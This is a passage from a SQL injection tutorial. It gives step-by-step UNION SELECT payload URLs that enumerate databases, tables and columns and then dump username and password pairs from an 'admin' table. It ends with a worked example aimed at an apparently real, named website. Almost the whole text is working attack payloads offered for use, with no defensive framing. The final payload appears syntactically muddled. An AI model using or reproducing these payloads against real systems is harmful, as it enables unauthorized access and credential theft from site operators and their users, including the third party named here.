 http://www.site.com/index.php?id=-234' UNION SELECT
1,2,3,4,5,group_concat(schema_name,0x0a),7,8,9,10 from information_schema.schemata--+
Results will display the databases on their website
Note: If you don't know anything about UNION Based SQL injection, I suggest you read one of
my tutorials to progress further in this step
3.Obtaining the Tables from the current Database
http://www.site.com/index.php?id=-234' UNION SELECT
1,2,3,4,5,group_concat(table_name,0x0a),7,8,9,10 from information_schema.tables where
table_schema=database()--+
Results will display the current table names
For this example, we'll be using the table name: "admin"
4. Obtaining Column names from a specific table (which in this example is "admin")
http://www.site.com/index.php?id=-234' UNION SELECT
1,2,3,4,5,group_concat(column_name,0x0a),7,8,9,10 from information_schema.columns where
table_name=0x61646d696e--+
Results will display the column names from the current table
To convert plain text to hex, use: http://www.swingnote.com/tools/texttohex.php
For this example, we'll use "username" and "password" as our column names
5.Obtaining Data from Column names
http://www.site.com/index.php?id=-234' UNION SELECT
1,2,3,4,5,group_concat(username,0x3a,password,0x0a),7,8,9,10 from admin--+
6. Example :
1. http://www.onthegro.co.za/content.php?id=latest_news'
2. http://www.onthegro.co.za/content.php?id=latest_news' order by 1000 --+
3. http://www.onthegro.co.za/content.php?id=latest_news' order by 1 --+
4. http://www.onthegro.co.za/content.php?id=latest_news' order by 2 --+
5. http://www.onthegro.co.za/content.php?id=latest_news' order by 3 --+
6. http://www.onthegro.co.za/content.php?id=latest_news' order by 4 --+
7. http://www.onthegro.co.za/content.php?id=-latest_news' order by 1,2,3,4 --+
8. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(schema_name,0x0a),4 from information_schema.schemata --+
 